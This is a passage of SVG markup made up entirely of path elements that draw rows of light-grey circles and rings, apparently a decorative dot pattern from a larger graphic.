<path d="M214.338 674.246C205.61 674.246 198.628 667.298 198.628 658.613C198.628 649.928 205.61 642.98 214.338 642.98C223.066 642.98 230.049 649.928 230.049 658.613C230.049 667.298 223.066 674.246 214.338 674.246ZM214.338 652.534C210.847 652.534 207.356 655.139 207.356 659.482C207.356 662.956 209.974 666.43 214.338 666.43C217.829 666.43 221.321 663.824 221.321 659.482C221.321 655.139 218.702 652.534 214.338 652.534Z" fill="#F9F9F9"/>
<path d="M294.635 658.613C294.635 664.692 289.398 669.903 283.288 669.903C277.179 669.903 271.942 664.692 271.942 658.613C271.942 652.533 277.179 647.322 283.288 647.322C290.271 648.191 294.635 652.533 294.635 658.613Z" fill="#F9F9F9"/>
<path d="M284.162 674.246C275.434 674.246 268.451 667.298 268.451 658.613C268.451 649.928 275.434 642.98 284.162 642.98C292.89 642.98 299.872 649.928 299.872 658.613C298.999 667.298 292.017 674.246 284.162 674.246ZM284.162 652.534C280.67 652.534 277.179 655.139 277.179 659.482C277.179 662.956 279.798 666.43 284.162 666.43C287.653 666.43 291.144 663.824 291.144 659.482C290.271 655.139 287.653 652.534 284.162 652.534Z" fill="#F9F9F9"/>
<path d="M364.46 658.613C364.46 664.692 359.224 669.903 353.114 669.903C347.004 669.903 341.768 664.692 341.768 658.613C341.768 652.533 347.004 647.322 353.114 647.322C359.224 648.191 364.46 652.533 364.46 658.613Z" fill="#F9F9F9"/>
<path d="M353.113 674.246C344.385 674.246 337.403 667.298 337.403 658.613C337.403 649.928 344.385 642.98 353.113 642.98C361.841 642.98 368.823 649.928 368.823 658.613C368.823 667.298 361.841 674.246 353.113 674.246ZM353.113 652.534C349.622 652.534 346.131 655.139 346.131 659.482C346.131 662.956 348.749 666.43 353.113 666.43C356.604 666.43 360.096 663.824 360.096 659.482C360.096 655.139 356.604 652.534 353.113 652.534Z" fill="#F9F9F9"/>
<path d="M433.409 658.613C433.409 664.692 428.172 669.903 422.062 669.903C415.953 669.903 411.589 664.692 411.589 658.613C411.589 652.533 416.826 647.322 422.935 647.322C429.045 647.322 433.409 652.533 433.409 658.613Z" fill="#F9F9F9"/>
<path d="M422.064 674.246C413.336 674.246 406.354 667.298 406.354 658.613C406.354 649.928 413.336 642.98 422.064 642.98C430.792 642.98 437.774 649.928 437.774 658.613C437.774 667.298 430.792 674.246 422.064 674.246ZM422.064 652.534C418.573 652.534 415.081 655.139 415.081 659.482C415.081 662.956 417.7 666.43 422.064 666.43C426.428 666.43 429.046 663.824 429.046 659.482C429.046 655.139 426.428 652.534 422.064 652.534Z" fill="#F9F9F9"/>
<path d="M502.361 658.613C502.361 664.692 497.124 669.903 491.014 669.903C484.905 669.903 479.668 664.692 479.668 658.613C479.668 652.533 484.905 647.322 491.014 647.322C497.997 648.191 502.361 652.533 502.361 658.613Z" fill="#F9F9F9"/>
<path d="M491.887 674.246C483.159 674.246 476.177 667.298 476.177 658.613C476.177 649.928 483.159 642.98 491.887 642.98C500.615 642.98 507.597 649.928 507.597 658.613C506.725 667.298 500.615 674.246 491.887 674.246ZM491.887 652.534C488.396 652.534 484.905 655.139 484.905 659.482C484.905 662.956 487.523 666.43 491.887 666.43C495.378 666.43 498.869 663.824 498.869 659.482C497.997 655.139 495.378 652.534 491.887 652.534Z" fill="#F9F9F9"/>
<path d="M560.839 669.903C567.105 669.903 572.185 664.848 572.185 658.613C572.185 652.377 567.105 647.322 560.839 647.322C554.573 647.322 549.493 652.377 549.493 658.613C549.493 664.848 554.573 669.903 560.839 669.903Z" fill="#F9F9F9"/>
<path d="M560.839 674.246C552.111 674.246 545.128 667.298 545.128 658.613C545.128 649.928 552.111 642.98 560.839 642.98C569.567 642.98 576.549 649.928 576.549 658.613C576.549 667.298 569.567 674.246 560.839 674.246ZM560.839 652.534C557.348 652.534 553.856 655.139 553.856 659.482C553.856 662.956 556.475 666.43 560.839 666.43C564.33 666.43 567.821 663.824 567.821 659.482C567.821 655.139 564.33 652.534 560.839 652.534Z" fill="#F9F9F9"/>
<path d="M630.663 669.903C636.93 669.903 642.01 664.848 642.01 658.613C642.01 652.377 636.93 647.322 630.663 647.322C624.397 647.322 619.317 652.377 619.317 658.613C619.317 664.848 624.397 669.903 630.663 669.903Z" fill="#F9F9F9"/>
<path d="M630.662 674.246C621.934 674.246 614.952 667.298 614.952 658.613C614.952 649.928 621.934 642.98 630.662 642.98C639.39 642.98 646.373 649.928 646.373 658.613C645.5 667.298 638.518 674.246 630.662 674.246ZM630.662 652.534C627.171 652.534 623.68 655.139 623.68 659.482C623.68 662.956 626.298 666.43 630.662 666.43C634.154 666.43 637.645 663.824 637.645 659.482C636.772 655.139 634.154 652.534 630.662 652.534Z" fill="#F9F9F9"/>
<path d="M699.613 669.903C705.88 669.903 710.96 664.848 710.96 658.613C710.96 652.377 705.88 647.322 699.613 647.322C693.347 647.322 688.267 652.377 688.267 658.613C688.267 664.848 693.347 669.903 699.613 669.903Z" fill="#F9F9F9"/>
<path d="M699.613 674.246C690.885 674.246 683.902 667.298 683.902 658.613C683.902 649.928 690.885 642.98 699.613 642.98C708.341 642.98 715.323 649.928 715.323 658.613C715.323 667.298 708.341 674.246 699.613 674.246ZM699.613 652.534C696.122 652.534 692.63 655.139 692.63 659.482C692.63 662.956 695.249 666.43 699.613 666.43C703.104 666.43 706.595 663.824 706.595 659.482C706.595 655.139 703.104 652.534 699.613 652.534Z" fill="#F9F9F9"/>
<path d="M779.911 658.613C779.911 664.692 774.675 669.903 768.565 669.903C762.456 669.903 757.219 664.692 757.219 658.613C757.219 652.533 762.456 647.322 768.565 647.322C774.675 648.191 779.911 652.533 779.911 658.613Z" fill="#F9F9F9"/>
<path d="M768.565 674.246C759.837 674.246 752.854 667.298 752.854 658.613C752.854 649.928 759.837 642.98 768.565 642.98C777.293 642.98 784.275 649.928 784.275 658.613C784.275 667.298 777.293 674.246 768.565 674.246ZM768.565 652.534C765.074 652.534 761.582 655.139 761.582 659.482C761.582 662.956 764.201 666.43 768.565 666.43C772.929 666.43 775.547 663.824 775.547 659.482C775.547 655.139 772.056 652.534 768.565 652.534Z" fill="#F9F9F9"/>
<path d="M848.861 658.613C848.861 664.692 843.624 669.903 837.515 669.903C831.405 669.903 826.168 664.692 826.168 658.613C826.168 652.533 831.405 647.322 837.515 647.322C844.497 648.191 848.861 652.533 848.861 658.613Z" fill="#F9F9F9"/>
<path d="M838.388 674.246C829.66 674.246 822.678 667.298 822.678 658.613C822.678 649.928 829.66 642.98 838.388 642.98C847.116 642.98 854.098 649.928 854.098 658.613C853.226 667.298 846.243 674.246 838.388 674.246ZM838.388 652.534C834.897 652.534 831.406 655.139 831.406 659.482C831.406 662.956 834.024 666.43 838.388 666.43C841.879 666.43 845.37 663.824 845.37 659.482C844.498 655.139 841.879 652.534 838.388 652.534Z" fill="#F9F9F9"/>
<path d="M918.685 658.613C918.685 664.692 913.448 669.903 907.338 669.903C901.229 669.903 895.992 664.692 895.992 658.613C895.992 652.533 901.229 647.322 907.338 647.322C913.448 648.191 918.685 652.533 918.685 658.613Z" fill="#F9F9F9"/>
<path d="M907.338 674.246C898.61 674.246 891.628 667.298 891.628 658.613C891.628 649.928 898.61 642.98 907.338 642.98C916.066 642.98 923.049 649.928 923.049 658.613C923.049 667.298 916.066 674.246 907.338 674.246ZM907.338 652.534C903.847 652.534 900.356 655.139 900.356 659.482C900.356 662.956 902.974 666.43 907.338 666.43C910.829 666.43 914.321 663.824 914.321 659.482C914.321 655.139 910.829 652.534 907.338 652.534Z" fill="#F9F9F9"/>
<path d="M987.637 658.613C987.637 664.692 982.4 669.903 976.291 669.903C970.181 669.903 964.944 664.692 964.944 658.613C964.944 652.533 970.181 647.322 976.291 647.322C982.4 647.322 987.637 652.533 987.637 658.613Z" fill="#F9F9F9"/>
<path d="M976.29 674.246C967.562 674.246 960.58 667.298 960.58 658.613C960.58 649.928 967.562 642.98 976.29 642.98C985.018 642.98 992.001 649.928 992.001 658.613C992.001 667.298 985.018 674.246 976.29 674.246ZM976.29 652.534C972.799 652.534 969.308 655.139 969.308 659.482C969.308 662.956 971.926 666.43 976.29 666.43C979.782 666.43 983.273 663.824 983.273 659.482C983.273 655.139 980.654 652.534 976.29 652.534Z" fill="#F9F9F9"/>
<path d="M17.9588 726.357C17.9588 732.437 12.722 737.648 6.61247 737.648C0.502901 737.648 -4.73389 732.437 -4.73389 726.357C-4.73389 720.277 0.502901 715.066 6.61247 715.066C12.722 715.066 17.9588 720.277 17.9588 726.357Z" fill="#F9F9F9"/>
<path d="M6.61219 741.121C-2.11577 741.121 -9.09814 734.173 -9.09814 725.488C-9.09814 716.803 -2.11577 709.855 6.61219 709.855C15.3401 709.855 22.3225 716.803 22.3225 725.488C22.3225 734.173 15.3401 741.121 6.61219 741.121ZM6.61219 719.409C3.121 719.409 -0.370193 722.014 -0.370193 726.357C-0.370193 729.831 2.24821 733.305 6.61219 733.305C10.9762 733.305 13.5945 730.699 13.5945 726.357C13.5945 722.883 10.1034 719.409 6.61219 719.409Z" fill="#F9F9F9"/>
<path d="M86.909 726.357C86.909 732.437 81.6723 737.648 75.5627 737.648C69.4531 737.648 64.2163 732.437 64.2163 726.357C64.2163 720.277 69.4531 715.066 75.5627 715.066C82.545 715.066 86.909 720.277 86.909 726.357Z" fill="#F9F9F9"/>
<path d="M76.436 741.121C67.708 741.121 60.7256 734.173 60.7256 725.488C60.7256 716.803 67.708 709.855 76.436 709.855C85.1639 709.855 92.1463 716.803 92.1463 725.488C92.1463 734.173 84.2911 741.121 76.436 741.121ZM76.436 719.409C72.9448 719.409 69.4536 722.014 69.4536 726.357C69.4536 729.831 72.072 733.305 76.436 733.305C79.9271 733.305 83.4183 730.699 83.4183 726.357C82.5455 722.883 79.9271 719.409 76.436 719.409Z" fill="#F9F9F9"/>
<path d="M156.735 726.357C156.735 732.437 151.498 737.648 145.388 737.648C139.279 737.648 134.042 732.437 134.042 726.357C134.042 720.277 139.279 715.066 145.388 715.066C151.498 715.066 156.735 720.277 156.735 726.357Z" fill="#F9F9F9"/>
<path d="M145.388 741.121C136.66 741.121 129.678 734.173 129.678 725.488C129.678 716.803 136.66 709.855 145.388 709.855C154.116 709.855 161.098 716.803 161.098 725.488C161.098 734.173 154.116 741.121 145.388 741.121ZM145.388 719.409C141.897 719.409 138.406 722.014 138.406 726.357C138.406 729.831 141.024 733.305 145.388 733.305C148.879 733.305 152.37 730.699 152.37 726.357C152.37 722.883 148.879 719.409 145.388 719.409Z" fill="#F9F9F9"/>
<path d="M225.685 726.357C225.685 732.437 220.448 737.648 214.338 737.648C208.229 737.648 202.992 732.437 202.992 726.357C202.992 720.277 208.229 715.066 214.338 715.066C220.448 715.066 225.685 720.277 225.685 726.357Z" fill="#F9F9F9"/>
<path d="M214.338 741.121C205.61 741.121 198.628 734.173 198.628 725.488C198.628 716.803 205.61 709.855 214.338 709.855C223.066 709.855 230.048 716.803 230.048 725.488C230.048 734.173 223.066 741.121 214.338 741.121ZM214.338 719.409C210.847 719.409 207.356 722.014 207.356 726.357C207.356 729.831 209.974 733.305 214.338 733.305C217.829 733.305 221.32 730.699 221.32 726.357C221.32 722.883 218.702 719.409 214.338 719.409Z" fill="#F9F9F9"/>
<path d="M294.634 726.357C294.634 732.437 289.397 737.648 283.288 737.648C277.178 737.648 271.941 732.437 271.941 726.357C271.941 720.277 277.178 715.066 283.288 715.066C290.27 715.066 294.634 720.277 294.634 726.357Z" fill="#F9F9F9"/>
<path d="M284.161 741.121C275.433 741.121 268.451 734.173 268.451 725.488C268.451 716.803 275.433 709.855 284.161 709.855C292.889 709.855 299.871 716.803 299.871 725.488C299.871 734.173 292.016 741.121 284.161 741.121ZM284.161 719.409C280.67 719.409 277.179 722.014 277.179 726.357C277.179 729.831 279.797 733.305 284.161 733.305C287.652 733.305 291.143 730.699 291.143 726.357C290.271 722.883 287.652 719.409 284.161 719.409Z" fill="#F9F9F9"/>
<path d="M364.46 726.357C364.46 732.437 359.224 737.648 353.114 737.648C347.004 737.648 341.768 732.437 341.768 726.357C341.768 720.277 347.004 715.066 353.114 715.066C359.224 715.066 364.46 720.277 364.46 726.357Z" fill="#F9F9F9"/>
<path d="M353.113 741.121C344.385 741.121 337.403 734.173 337.403 725.488C337.403 716.803 344.385 709.855 353.113 709.855C361.841 709.855 368.823 716.803 368.823 725.488C368.823 734.173 361.841 741.121 353.113 741.121ZM353.113 719.409C349.622 719.409 346.131 722.014 346.131 726.357C346.131 729.831 348.749 733.305 353.113 733.305C356.604 733.305 360.096 730.699 360.096 726.357C360.096 722.883 356.604 719.409 353.113 719.409Z" fill="#F9F9F9"/>
<path d="M433.409 726.357C433.409 732.437 428.172 737.648 422.063 737.648C415.953 737.648 411.589 732.437 411.589 726.357C411.589 720.277 416.826 715.066 422.936 715.066C429.045 715.066 433.409 720.277 433.409 726.357Z" fill="#F9F9F9"/>
<path d="M422.064 741.121C413.336 741.121 406.354 734.173 406.354 725.488C406.354 716.803 413.336 709.855 422.064 709.855C430.792 709.855 437.774 716.803 437.774 725.488C437.774 734.173 430.792 741.121 422.064 741.121ZM422.064 719.409C418.573 719.409 415.081 722.014 415.081 726.357C415.081 729.831 417.7 733.305 422.064 733.305C426.428 733.305 429.046 730.699 429.046 726.357C429.046 722.883 426.428 719.409 422.064 719.409Z" fill="#F9F9F9"/>
<path d="M502.361 726.357C502.361 732.437 497.124 737.648 491.014 737.648C484.905 737.648 479.668 732.437 479.668 726.357C479.668 720.277 484.905 715.066 491.014 715.066C497.997 715.066 502.361 720.277 502.361 726.357Z" fill="#F9F9F9"/>
<path d="M491.887 741.121C483.159 741.121 476.177 734.173 476.177 725.488C476.177 716.803 483.159 709.855 491.887 709.855C500.615 709.855 507.597 716.803 507.597 725.488C507.597 734.173 500.615 741.121 491.887 741.121ZM491.887 719.409C488.396 719.409 484.905 722.014 484.905 726.357C484.905 729.831 487.523 733.305 491.887 733.305C495.378 733.305 498.869 730.699 498.869 726.357C497.997 722.883 495.378 719.409 491.887 719.409Z" fill="#F9F9F9"/>
<path d="M572.185 726.357C572.185 732.437 566.949 737.648 560.839 737.648C554.729 737.648 549.493 732.437 549.493 726.357C549.493 720.277 554.729 715.066 560.839 715.066C566.949 715.066 572.185 720.277 572.185 726.357Z" fill="#F9F9F9"/>
<path d="M560.839 741.121C552.111 741.121 545.128 734.173 545.128 725.488C545.128 716.803 552.111 709.855 560.839 709.855C569.567 709.855 576.549 716.803 576.549 725.488C576.549 734.173 569.567 741.121 560.839 741.121ZM560.839 719.409C557.348 719.409 553.856 722.014 553.856 726.357C553.856 729.831 556.475 733.305 560.839 733.305C564.33 733.305 567.821 730.699 567.821 726.357C567.821 722.883 564.33 719.409 560.839 719.409Z" fill="#F9F9F9"/>
<path d="M641.136 726.357C641.136 732.437 635.899 737.648 629.79 737.648C623.68 737.648 618.443 732.437 618.443 726.357C618.443 720.277 623.68 715.066 629.79 715.066C636.772 715.066 641.136 720.277 641.136 726.357Z" fill="#F9F9F9"/>
<path d="M630.662 741.121C621.934 741.121 614.952 734.173 614.952 725.488C614.952 716.803 621.934 709.855 630.662 709.855C639.39 709.855 646.373 716.803 646.373 725.488C646.373 734.173 638.518 741.121 630.662 741.121ZM630.662 719.409C627.171 719.409 623.68 722.014 623.68 726.357C623.68 729.831 626.298 733.305 630.662 733.305C634.154 733.305 637.645 730.699 637.645 726.357C636.772 722.883 634.154 719.409 630.662 719.409Z" fill="#F9F9F9"/>
<path d="M710.086 726.357C710.086 732.437 704.849 737.648 698.74 737.648C692.63 737.648 687.394 732.437 687.394 726.357C687.394 720.277 693.503 715.066 699.613 715.066C705.722 715.066 710.086 720.277 710.086 726.357Z" fill="#F9F9F9"/>
<path d="M699.613 741.121C690.885 741.121 683.902 734.173 683.902 725.488C683.902 716.803 690.885 709.855 699.613 709.855C708.341 709.855 715.323 716.803 715.323 725.488C715.323 734.173 708.341 741.121 699.613 741.121ZM699.613 719.409C696.122 719.409 692.63 722.014 692.63 726.357C692.63 729.831 695.249 733.305 699.613 733.305C703.104 733.305 706.595 730.699 706.595 726.357C706.595 722.883 703.104 719.409 699.613 719.409Z" fill="#F9F9F9"/>
<path d="M779.911 726.357C779.911 732.437 774.675 737.648 768.565 737.648C762.456 737.648 757.219 732.437 757.219 726.357C757.219 720.277 762.456 715.066 768.565 715.066C774.675 715.066 779.911 720.277 779.911 726.357Z" fill="#F9F9F9"/>
<path d="M768.565 741.121C759.837 741.121 752.854 734.173 752.854 725.488C752.854 716.803 759.837 709.855 768.565 709.855C777.293 709.855 784.275 716.803 784.275 725.488C784.275 734.173 777.293 741.121 768.565 741.121ZM768.565 719.409C765.074 719.409 761.582 722.014 761.582 726.357C761.582 729.831 764.201 733.305 768.565 733.305C772.929 733.305 775.547 730.699 775.547 726.357C775.547 722.883 772.056 719.409 768.565 719.409Z" fill="#F9F9F9"/>
<path d="M848.861 726.357C848.861 732.437 843.624 737.648 837.515 737.648C831.405 737.648 826.168 732.437 826.168 726.357C826.168 720.277 831.405 715.066 837.515 715.066C844.497 715.066 848.861 720.277 848.861 726.357Z" fill="#F9F9F9"/>
<path d="M838.388 741.121C829.66 741.121 822.678 734.173 822.678 725.488C822.678 716.803 829.66 709.855 838.388 709.855C847.116 709.855 854.098 716.803 854.098 725.488C854.098 734.173 846.243 741.121 838.388 741.121ZM838.388 719.409C834.897 719.409 831.406 722.014 831.406 726.357C831.406 729.831 834.024 733.305 838.388 733.305C841.879 733.305 845.37 730.699 845.37 726.357C844.498 722.883 841.879 719.409 838.388 719.409Z" fill="#F9F9F9"/>
<path d="M918.685 726.357C918.685 732.437 913.448 737.648 907.338 737.648C901.229 737.648 895.992 732.437 895.992 726.357C895.992 720.277 901.229 715.066 907.338 715.066C913.448 715.066 918.685 720.277 918.685 726.357Z" fill="#F9F9F9"/>
<path d="M907.338 741.121C898.61 741.121 891.628 734.173 891.628 725.488C891.628 716.803 898.61 709.855 907.338 709.855C916.066 709.855 923.049 716.803 923.049 725.488C923.049 734.173 916.066 741.121 907.338 741.121ZM907.338 719.409C903.847 719.409 900.356 722.014 900.356 726.357C900.356 729.831 902.974 733.305 907.338 733.305C910.829 733.305 914.321 730.699 914.321 726.357C914.321 722.883 910.829 719.409 907.338 719.409Z" fill="#F9F9F9"/>
<path d="M987.637 726.357C987.637 732.437 982.4 737.648 976.291 737.648C970.181 737.648 964.944 732.437 964.944 726.357C964.944 720.277 970.181 715.066 976.291 715.066C982.4 715.066 987.637 720.277 987.637 726.357Z" fill="#F9F9F9"/>
<path d="M976.29 741.121C967.562 741.121 960.58 734.173 960.58 725.488C960.58 716.803 967.562 709.855 976.29 709.855C985.018 709.855 992.001 716.803 992.001 725.488C992.001 734.173 985.018 741.121 976.29 741.121ZM976.29 719.409C972.799 719.409 969.308 722.014 969.308 726.357C969.308 729.831 971.926 733.305 976.29 733.305C979.782 733.305 983.273 730.699 983.273 726.357C983.273 722.883 980.654 719.409 976.29 719.409Z" fill="#F9F9F9"/>
<path d="M17.9588 793.231C17.9588 799.311 12.722 804.522 6.61247 804.522C0.502901 804.522 -4.73389 799.311 -4.73389 793.231C-4.73389 787.151 0.502901 781.94 6.61247 781.94C12.722 782.809 17.9588 787.151 17.9588 793.231Z" fill="#F9F9F9"/>
<path d="M6.61219 808.864C-2.11577 808.864 -9.09814 801.916 -9.09814 793.231C-9.09814 784.546 -2.11577 777.598 6.61219 777.598C15.3401 777.598 22.3225 784.546 22.3225 793.231C22.3225 801.916 15.3401 808.864 6.61219 808.864ZM6.61219 787.152C3.121 787.152 -0.370193 789.757 -0.370193 794.1C-0.370193 797.574 2.24821 801.048 6.61219 801.048C10.9762 801.048 13.5945 798.442 13.5945 794.1C13.5945 789.757 10.1034 787.152 6.61219 787.152Z" fill="#F9F9F9"/>
<path d="M86.909 793.231C86.909 799.311 81.6723 804.522 75.5627 804.522C69.4531 804.522 64.2163 799.311 64.2163 793.231C64.2163 787.151 69.4531 781.94 75.5627 781.94C82.545 782.809 86.909 787.151 86.909 793.231Z" fill="#F9F9F9"/>
<path d="M76.436 808.864C67.708 808.864 60.7256 801.916 60.7256 793.231C60.7256 784.546 67.708 777.598 76.436 777.598C85.1639 777.598 92.1463 784.546 92.1463 793.231C91.2735 801.916 84.2911 808.864 76.436 808.864ZM76.436 787.152C72.9448 787.152 69.4536 789.757 69.4536 794.1C69.4536 797.574 72.072 801.048 76.436 801.048C79.9271 801.048 83.4183 798.442 83.4183 794.1C82.5455 789.757 79.9271 787.152 76.436 787.152Z" fill="#F9F9F9"/>
<path d="M156.735 793.231C156.735 799.311 151.498 804.522 145.388 804.522C139.279 804.522 134.042 799.311 134.042 793.231C134.042 787.151 139.279 781.94 145.388 781.94C151.498 782.809 156.735 787.151 156.735 793.231Z" fill="#F9F9F9"/>
<path d="M145.388 808.864C136.66 808.864 129.678 801.916 129.678 793.231C129.678 784.546 136.66 777.598 145.388 777.598C154.116 777.598 161.098 784.546 161.098 793.231C161.098 801.916 154.116 808.864 145.388 808.864ZM145.388 787.152C141.897 787.152 138.406 789.757 138.406 794.1C138.406 797.574 141.024 801.048 145.388 801.048C148.879 801.048 152.37 798.442 152.37 794.1C152.37 789.757 148.879 787.152 145.388 787.152Z" fill="#F9F9F9"/>
<path d="M225.685 793.231C225.685 799.311 220.448 804.522 214.338 804.522C208.229 804.522 202.992 799.311 202.992 793.231C202.992 787.151 208.229 781.94 214.338 781.94C220.448 782.809 225.685 787.151 225.685 793.231Z" fill="#F9F9F9"/>
<path d="M214.338 808.864C205.61 808.864 198.628 801.916 198.628 793.231C198.628 784.546 205.61 777.598 214.338 777.598C223.066 777.598 230.048 784.546 230.048 793.231C230.048 801.916 223.066 808.864 214.338 808.864ZM214.338 787.152C210.847 787.152 207.356 789.757 207.356 794.1C207.356 797.574 209.974 801.048 214.338 801.048C217.829 801.048 221.32 798.442 221.32 794.1C221.32 789.757 218.702 787.152 214.338 787.152Z" fill="#F9F9F9"/>
<path d="M294.634 793.231C294.634 799.311 289.397 804.522 283.288 804.522C277.178 804.522 271.941 799.311 271.941 793.231C271.941 787.151 277.178 781.94 283.288 781.94C290.27 782.809 294.634 787.151 294.634 793.231Z" fill="#F9F9F9"/>
<path d="M284.161 808.864C275.433 808.864 268.451 801.916 268.451 793.231C268.451 784.546 275.433 777.598 284.161 777.598C292.889 777.598 299.871 784.546 299.871 793.231C298.999 801.916 292.016 808.864 284.161 808.864ZM284.161 787.152C280.67 787.152 277.179 789.757 277.179 794.1C277.179 797.574 279.797 801.048 284.161 801.048C287.652 801.048 291.143 798.442 291.143 794.1C290.271 789.757 287.652 787.152 284.161 787.152Z" fill="#F9F9F9"/>
<path d="M364.46 793.231C364.46 799.311 359.224 804.522 353.114 804.522C347.004 804.522 341.768 799.311 341.768 793.231C341.768 787.151 347.004 781.94 353.114 781.94C359.224 782.809 364.46 787.151 364.46 793.231Z" fill="#F9F9F9"/>
<path d="M353.113 808.864C344.385 808.864 337.403 801.916 337.403 793.231C337.403 784.546 344.385 777.598 353.113 777.598C361.841 777.598 368.823 784.546 368.823 793.231C368.823 801.916 361.841 808.864 353.113 808.864ZM353.113 787.152C349.622 787.152 346.131 789.757 346.131 794.1C346.131 797.574 348.749 801.048 353.113 801.048C356.604 801.048 360.096 798.442 360.096 794.1C360.096 789.757 356.604 787.152 353.113 787.152Z" fill="#F9F9F9"/>
<path d="M433.409 793.231C433.409 799.311 428.172 804.522 422.063 804.522C415.953 804.522 411.589 799.311 411.589 793.231C411.589 787.151 416.826 781.94 422.936 781.94C429.045 781.94 433.409 787.151 433.409 793.231Z" fill="#F9F9F9"/>
<path d="M422.064 808.864C413.336 808.864 406.354 801.916 406.354 793.231C406.354 784.546 413.336 777.598 422.064 777.598C430.792 777.598 437.774 784.546 437.774 793.231C437.774 801.916 430.792 808.864 422.064 808.864ZM422.064 787.152C418.573 787.152 415.081 789.757 415.081 794.1C415.081 797.574 417.7 801.048 422.064 801.048C426.428 801.048 429.046 796.705 429.046 793.231C429.046 789.757 426.428 787.152 422.064 787.152Z" fill="#F9F9F9"/>
<path d="M502.361 793.231C502.361 799.311 497.124 804.522 491.014 804.522C484.905 804.522 479.668 799.311 479.668 793.231C479.668 787.151 484.905 781.94 491.014 781.94C497.997 782.809 502.361 787.151 502.361 793.231Z" fill="#F9F9F9"/>
<path d="M491.887 808.864C483.159 808.864 476.177 801.916 476.177 793.231C476.177 784.546 483.159 777.598 491.887 777.598C500.615 777.598 507.597 784.546 507.597 793.231C506.725 801.916 500.615 808.864 491.887 808.864ZM491.887 787.152C488.396 787.152 484.905 789.757 484.905 794.1C484.905 797.574 487.523 801.048 491.887 801.048C495.378 801.048 498.869 798.442 498.869 794.1C497.997 789.757 495.378 787.152 491.887 787.152Z" fill="#F9F9F9"/>
<path d="M572.185 793.231C572.185 799.311 566.949 804.522 560.839 804.522C554.729 804.522 549.493 799.311 549.493 793.231C549.493 787.151 554.729 781.94 560.839 781.94C566.949 782.809 572.185 787.151 572.185 793.231Z" fill="#F9F9F9"/>
<path d="M560.839 808.864C552.111 808.864 545.128 801.916 545.128 793.231C545.128 784.546 552.111 777.598 560.839 777.598C569.567 777.598 576.549 784.546 576.549 793.231C576.549 801.916 569.567 808.864 560.839 808.864ZM560.839 787.152C557.348 787.152 553.856 789.757 553.856 794.1C553.856 797.574 556.475 801.048 560.839 801.048C564.33 801.048 567.821 798.442 567.821 794.1C567.821 789.757 564.33 787.152 560.839 787.152Z" fill="#F9F9F9"/>
<path d="M641.136 793.231C641.136 799.311 635.899 804.522 629.79 804.522C623.68 804.522 618.443 799.311 618.443 793.231C618.443 787.151 623.68 781.94 629.79 781.94C636.772 782.809 641.136 787.151 641.136 793.231Z" fill="#F9F9F9"/>
<path d="M630.662 808.864C621.934 808.864 614.952 801.916 614.952 793.231C614.952 784.546 621.934 777.598 630.662 777.598C639.39 777.598 646.373 784.546 646.373 793.231C645.5 801.916 638.518 808.864 630.662 808.864ZM630.662 787.152C627.171 787.152 623.68 789.757 623.68 794.1C623.68 797.574 626.298 801.048 630.662 801.048C634.154 801.048 637.645 798.442 637.645 794.1C636.772 789.757 634.154 787.152 630.662 787.152Z" fill="#F9F9F9"/>
<path d="M710.086 793.231C710.086 799.311 704.849 804.522 698.74 804.522C692.63 804.522 687.394 799.311 687.394 793.231C687.394 787.151 692.63 781.94 698.74 781.94C705.722 782.809 710.086 787.151 710.086 793.231Z" fill="#F9F9F9"/>
<path d="M699.613 808.864C690.885 808.864 683.902 801.916 683.902 793.231C683.902 784.546 690.885 777.598 699.613 777.598C708.341 777.598 715.323 784.546 715.323 793.231C715.323 801.916 708.341 808.864 699.613 808.864ZM699.613 787.152C696.122 787.152 692.63 789.757 692.63 794.1C692.63 797.574 695.249 801.048 699.613 801.048C703.104 801.048 706.595 798.442 706.595 794.1C706.595 789.757 703.104 787.152 699.613 787.152Z" fill="#F9F9F9"/>
<path d="M779.911 793.231C779.911 799.311 774.675 804.522 768.565 804.522C762.456 804.522 757.219 799.311 757.219 793.231C757.219 787.151 762.456 781.94 768.565 781.94C774.675 782.809 779.911 787.151 779.911 793.231Z" fill="#F9F9F9"/>
<path d="M768.565 808.864C759.837 808.864 752.854 801.916 752.854 793.231C752.854 784.546 759.837 777.598 768.565 777.598C777.293 777.598 784.275 784.546 784.275 793.231C784.275 801.916 777.293 808.864 768.565 808.864ZM768.565 787.152C765.074 787.152 761.582 789.757 761.582 794.1C761.582 797.574 764.201 801.048 768.565 801.048C772.929 801.048 775.547 798.442 775.547 794.1C775.547 789.757 772.056 787.152 768.565 787.152Z" fill="#F9F9F9"/>
<path d="M848.861 793.231C848.861 799.311 843.624 804.522 837.515 804.522C831.405 804.522 826.168 799.311 826.168 793.231C826.168 787.151 831.405 781.94 837.515 781.94C844.497 782.809 848.861 787.151 848.861 793.231Z" fill="#F9F9F9"/>
<path d="M838.388 808.864C829.66 808.864 822.678 801.916 822.678 793.231C822.678 784.546 829.66 777.598 838.388 777.598C847.116 777.598 854.098 784.546 854.098 793.231C853.226 801.916 846.243 808.864 838.388 808.864ZM838.388 787.152C834.897 787.152 831.406 789.757 831.406 794.1C831.406 797.574 834.024 801.048 838.388 801.048C841.879 801.048 845.37 798.442 845.37 794.1C844.498 789.757 841.879 787.152 838.388 787.152Z" fill="#F9F9F9"/>
<path d="M918.685 793.231C918.685 799.311 913.448 804.522 907.338 804.522C901.229 804.522 895.992 799.311 895.992 793.231C895.992 787.151 901.229 781.94 907.338 781.94C913.448 782.809 918.685 787.151 918.685 793.231Z" fill="#F9F9F9"/>
<path d="M907.338 808.864C898.61 808.864 891.628 801.916 891.628 793.231C891.628 784.546 898.61 777.598 907.338 777.598C916.066 777.598 923.049 784.546 923.049 793.231C923.049 801.916 916.066 808.864 907.338 808.864ZM907.338 787.152C903.847 787.152 900.356 789.757 900.356 794.1C900.356 797.574 902.974 801.048 907.338 801.048C910.829 801.048 914.321 798.442 914.321 794.1C914.321 789.757 910.829 787.152 907.338 787.152Z" fill="#F9F9F9"/>
<path d="M987.637 793.231C987.637 799.311 982.4 804.522 976.291 804.522C970.181 804.522 964.944 799.311 964.944 793.231C964.944 787.151 970.181 781.94 976.291 781.94C982.4 781.94 987.637 787.151 987.637 793.231Z" fill="#F9F9F9"/>
<path d="M976.29 808.864C967.562 808.864 960.58 801.916 960.58 793.231C960.58 784.546 967.562 777.598 976.29 777.598C985.018 777.598 992.001 784.546 992.001 793.231C992.001 801.916 985.018 808.864 976.29 808.864ZM976.29 787.152C972.799 787.152 969.308 789.757 969.308 794.1C969.308 797.574 971.926 801.048 976.29 801.048C979.782 801.048 983.273 798.442 983.273 794.1C983.273 789.757 980.654 787.152 976.29 787.152Z" fill="#F9F9F9"/>
